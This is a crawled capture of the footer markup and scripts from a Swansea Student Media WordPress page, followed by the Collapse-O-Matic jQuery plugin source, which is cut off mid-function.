	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697184dbe3ff5
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2016\/04\/26\/nus-creates-full-time-trans-student-officer-in-historic-vote\/":8037};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'8037',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '8037' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697184dbe4df7"></textarea>
						<div id="td_live_css_uid_1_697184dbe4df7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697184dbe4df7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697184dbe4df7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18
body_size: 4331
content:
/*!
 * Collapse-O-Matic JavaSctipt v1.6.18
 * http://plugins.twinpictures.de/plugins/collapse-o-matic/
 *
 * Copyright 2019, Twinpictures
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, blend, trade,
 * bake, hack, scramble, difiburlate, digest and/or sell copies of the Software,
 * and to permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
function collapse_init() {
	//force collapse
	jQuery('.force_content_collapse').each(function(index) {
		jQuery(this).css('display', 'none');
	});

	//inital collapse
	jQuery('.collapseomatic:not(.colomat-close)').each(function(index) {
		var thisid = jQuery(this).attr('id');
		jQuery('#target-'+thisid).css('display', 'none');
	});

	//inital swaptitle for pre-expanded elements
	jQuery('.collapseomatic.colomat-close').each(function(index) {
		var thisid = jQuery(this).attr('id');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid );
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});
	});
}

function swapTitle(origObj, swapObj){
	if(jQuery(origObj).prop("tagName") == 'IMG'){
		var origsrc = jQuery(origObj).prop('src');
		var swapsrc = jQuery(swapObj).prop('src');

		jQuery(origObj).prop('src',swapsrc);
		jQuery(swapObj).prop('src',origsrc);
	}
	else{
		var orightml = jQuery(origObj).html();
		var swaphtml = jQuery(swapObj).html();

		jQuery(origObj).html(swaphtml);
		jQuery(swapObj).html(orightml);

		//is cufon involved? if so, do that thing
		if(swaphtml.indexOf("<cufon") != -1){
			var trigelem = jQuery(this).get(0).tagName;
			Cufon.replace(trigelem);
		}
	}
}

function toggleState (obj, id, maptastic, trig_id) {
	//toggletarget class
	//jQuery('[id^=target][id$='+id+']').toggleClass('colomat-targ-visable');

	if (maptastic && jQuery('[id^=target][id$='+id+']').hasClass('maptastic') ) {
		jQuery('[id^=target][id$='+id+']').removeClass('maptastic');
	}

	//reset effect and duration to default
	com_effect = colomatslideEffect;
	com_duration = colomatduration;

	//effect override
	if( obj.attr('data-animation_effect') ){
		com_effect = obj.attr('data-animation_effect');
	}

	//duration override
	if( obj.attr('data-duration') ){
		com_duration = obj.attr('data-duration');
	}

	//if durration is a number, make it a number
	if( isFinite(com_duration) ){
		com_duration = parseFloat(com_duration);
	}

	//slideToggle
	if(com_effect == 'slideToggle'){
		//jQuery('[id^=target][id$='+id+']').slideToggle(com_duration, function() {
		jQuery('#target-'+id).slideToggle(com_duration, function() {
			// Animation complete.
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				//offset_top = jQuery('#find-'+trig_id).attr('name');
				offset_top = jQuery('#'+trig_id).attr('data-findme');

				if(!offset_top || offset_top == 'auto'){
					target_offset = jQuery('#'+trig_id).offset();
					offset_top = target_offset.top;
				}
				jQuery('html, body').animate({scrollTop:offset_top}, 500);
			}
		});
	}
	//slideFade
	else if(com_effect == 'slideFade'){
		jQuery('#target-'+id).animate({
			height: "toggle",
			opacity: "toggle"
		}, com_duration, function (){
			//Animation complete
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				//offset_top = jQuery('#find-'+trig_id).attr('name');
				offset_top = jQuery('#'+trig_id).attr('data-findme');

				if(!offset_top || offset_top == 'auto'){
					target_offset = jQuery('#'+trig_id).offset();
					offset_top = target_offset.top;
				}
				jQuery('html, body').animate({scrollTop:offset_top}, 500);
			}
		});
	}

	//deal with google maps builder resize
	if(jQuery('#'+id).hasClass('colomat-close')){
		jQuery('.google-maps-builder').each(function(index) {
			map = jQuery(".google-maps-builder")[index];
			google.maps.event.trigger(map, 'resize');
		});
	}

	//callback
	if ( typeof colomat_callback != 'undefined' ) {
		colomat_callback();
	}
}

function closeOtherGroups(rel){
	jQuery('.collapseomatic[rel!="' + rel +'"]').each(function(index) {
		//add close class if open
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).attr('rel') !== undefined){
			jQuery(this).removeClass('colomat-close');
			var id = jQuery(this).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+id).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+id).length > 0){
				swapTitle(this, "#swap-"+id);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+id).length > 0){
				swapTitle("#exerpt-"+id, "#swapexcerpt-"+id);
			}

			//external triggers
			jQuery('[id^=extra][id$='+id+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			toggleState (jQuery(this), id, false, false);

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				jQuery(this).removeClass('colomat-close');
				var thisid = jQuery(this).attr('id');
				jQuery('#target-'+thisid).css('display', 'none');
			})
		}
	});
}

function closeOtherMembers(rel, id){
	jQuery('.collapseomatic[rel="' + rel +'"]').each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		//add close class if open
		if(jQuery(this).attr('id') != id && jQuery(this).hasClass('colomat-close') && jQuery(this).attr('rel') !== undefined){
			//collapse the element
			jQuery(this).removeClass('colomat-close');
			var thisid = jQuery(this).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+thisid).length > 0){
				swapTitle(this, "#swap-"+thisid);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+thisid).length > 0){
				swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
			}

			//external triggers
			jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			//check for snap-shut
			if(!jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('snap-shut')){
				jQuery('#target-'+thisid).hide();
			}
			else{
				toggleState (jQuery(this), thisid, false, false);
			}

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
					return;
				}
				//deal with extra tirggers
				var pre_id = id.split('-');
				if (pre_id[0].indexOf('extra') != '-1') {
					//console.log('this is an extra trigger');
					pre = pre_id.splice(0, 1);
					id = pre_id.join('-');

					//deal with any scroll to links from the Extra Collapse Trigger
					if(jQuery(this).hasClass('scroll-to-trigger')){
						var target_offset = jQuery('#'+id).offset();
						offset_top = target_offset.top;
					}

					//deal with any scroll to links from the Title Trigger
					if(jQuery('#'+id).hasClass('scroll-to-trigger')){
						offset_top = jQuery('#scrollonclose-'+id).attr('name');
						if (offset_top == 'auto') {
							var target_offset = jQuery('#'+id).offset();
							offset_top = target_offset.top;
						}
					}

					//toggle master trigger arrow
					jQuery('#'+id).toggleClass('colomat-close');

					//toggle any other extra trigger arrows
					jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
				}

				if(jQuery(this).attr('id').indexOf('bot-') == '-1'){
					jQuery(this).removeClass('colomat-close');
					var thisid = jQuery(this).attr('id');
					//check if the title needs to be swapped out
					if(jQuery("#swap-"+thisid).length > 0){
						swapTitle(this, "#swap-"+thisid);
					}
					//check if the excerpt needs to be swapped out
					if(jQuery("#swapexcerpt-"+thisid).length > 0){
						swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
					}
					//external triggers
					jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
						if(jQuery(this).data('swaptitle')){
							old_swap_title = jQuery(this).data('swaptitle');
							old_title = jQuery(this).html();
							jQuery(this).html(old_swap_title);
							jQuery(this).data('swaptitle', old_title);
						}
					});
					jQuery('#target-'+thisid).css('display', 'none');
				}
			})
		}
	});
}

function colomat_expandall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic:not(.colomat-close)');
	}
	loop_items.each(function(index) {
		jQuery(this).addClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).addClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, false, false);
	});
}

function colomat_collapseall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic.colomat-close');
	}

	loop_items.each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		jQuery(this).removeClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, false, false);

	});
}


jQuery(document).ready(function() {
	//console.log(colomatduration, colomatslideEffect, colomatpauseInit);
	com_binding = 'click';
	if (typeof colomattouchstart !== 'undefined' && colomattouchstart) {
		com_binding = 'click touchstart';
	}

	if (typeof colomatpauseInit !== 'undefined' && colomatpauseInit) {
		init_pause = setTimeout(collapse_init, colomatpauseInit);
	}
	else{
		collapse_init();
	}

	//jetpack infinite scroll catch-all
	jQuery( document.body ).on( 'post-load', function () {
		collapse_init();
	} );

	//Display the collapse wrapper... use to reverse the show-all on no JavaScript degredation.
	jQuery('.content_collapse_wrapper').each(function(index) {
		jQuery(this).css('display', 'inline');
	});

	//hover
	jQuery(document).on({
		mouseenter: function(){
			//stuff to do on mouseover
			jQuery(this).addClass('colomat-hover');
		},
		mouseleave: function(){
			//stuff to do on mouseleave
			jQuery(this).removeClass('colomat-hover');
		},
		focusin: function(){
			//stuff to do on keyboard focus
			jQuery(this).addClass('colomat-hover');
		},
		focusout: function(){
			//stuff to do on losing keyboard focus
			jQuery(this).removeClass('colomat-hover');
		}
	}, '.collapseomatic'); //pass the element as an argument to .on

	//tabindex enter
	jQuery(document).on('keypress','.collapseomatic', function(event) {
		if (event.which == 13) {
			event.currentTarget.click();
		};
	});

	//the main collapse/expand function
	jQuery(document.body).on(com_binding, '.collapseomatic', function(event) {
		var offset_top;

		//alert('phones ringin dude');
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		//highlander must be one
		if(jQuery(this).attr('rel') && jQuery(this).attr('rel').indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		var id = jQuery(this).attr('id');

		//deal with any scroll to links
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('scroll-to-trigger')){
			offset_top = jQuery('#scrollonclose-'+id).attr('name');
			if (offset_top == 'auto') {
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}
		}

		var id_arr = id.split('-');

		//deal with extra tirggers
		if (id_arr[0].indexOf('extra') != '-1') {
			//console.log('this is an extra trigger');
			pre = id_arr.splice(0, 1);
			id = id_arr.join('-');

			//deal with any scroll to links from the Extra Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}

			//toggle master trigger arrow
			jQuery('#'+id).toggleClass('colomat-close');

			//toggle any other extra trigger arrows
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		else if(id.indexOf('bot-') != '-1'){
			id = id.substr(4);
			jQuery('#'+id).toggleClass('colomat-close');

			//deal with any scroll to links from the Internal Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}
		}
		else{
			jQuery(this).toggleClass('colomat-close');
			//toggle any extra triggers
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		//check if the title needs to be swapped out
		if(jQuery("#swap-"+id).length > 0){
			swapTitle(jQuery('#'+id), "#swap-"+id);
		}

		//check if the excerpt needs to be swapped out
		if(jQuery("#swapexcerpt-"+id).length > 0){
			swapTitle("#excerpt-"+id, "#swapexcerpt-"+id);
		}

		//external triggers
		jQuery('[id^=extra][id$='+id+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		//add visited class
		jQuery(this).addClass('colomat-visited');

		//toggle parent highlight class
		var parentID = 'parent-'+id;
		jQuery('#' + parentID).toggleClass('colomat-parent-highlight');

		//check for snap-shut
		if(!jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('snap-shut')){
			jQuery('#target-'+id).hide();
		}
		else{
			toggleState (jQuery(this), id, true, id);
		}

		//deal with grouped items if needed
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			if(rel.indexOf('-highlander') != '-1'){
				closeOtherMembers(rel, id);
			}
			else{
				closeOtherGroups(rel);
			}
		}

		if(offset_top){
			jQuery('html, body').animate({scrollTop:offset_top}, 500);
		}
	});


	jQuery(document).on(com_binding, '.expandall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[data-togglegroup="' + toggroup +'"]');
		}
		else{
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)');
		}

		colomat_expandall(loop_items);
	});

	jQuery(document).on(com_binding, '.collapseall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic.colomat-close[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic.colomat-close[data-togglegroup="' + toggroup +'"]');
		}
		else {
			var loop_items = jQuery('.collapseomatic.colomat-close');
		}

		colomat_collapseall(loop_items);
	});

	//handle new page loads with anchor
	var fullurl = document.location.toString();
	if (fullurl.match('#(?!\!)')) {
		hashmaster(fullurl);
	}

	//handle no-link triggers within the same page
	jQuery(document).on('click', 'a.colomat-nolink', function(event) {
		event.preventDefault();
	});

	//manual hashtag changes in url
	jQuery(window).on('hashchange', function (e) {
		fullurl = document.location.toString();
		if (fullurl.match('#(?!\!)')) {
			hashmaster(fullurl);
		}
	});

	//master url hash funciton
	function hashmaster(fullurl){
		// the URL contains an anchor but not a hash-bang
		if (fullurl.match('#(?!\!)')) {
			// click the navigation item corresponding to the anchor
			var anchor_arr = fullurl.split(/#(?!\!)/);

			if(anchor_arr.length > 1){
				junk = anchor_arr.splice(0, 1);
				anchor = anchor_arr.join('#');
			}
			else{
				anchor = anchor_arr[0];
			}

			if( jQuery('#' + anchor).length ){
				//expand any nested parents
				jQuery('#' + anchor).parents('.collapseomatic_content').each(function(index) {
					parent_arr = jQuery(this).attr('id').split('-');
					junk = parent_arr.splice(0, 1);
					parent = parent_arr.join('-');
					if(!jQuery('#' + parent).hasClass('colomat-close')){
						jQuery('#' + parent).click();
					}
				})
				//now expand the target anchor
				if(!jQuery('#' + anchor).hasClass('colomat-close')){
					jQuery('#' + anchor).click();
				}
			}

			if(typeof colomatoffset !== 'undefined'){
				var anchor_offset = jQuery('#' + anchor).offset();
				colomatoffset = colomatoffset + anchor_offset.top;
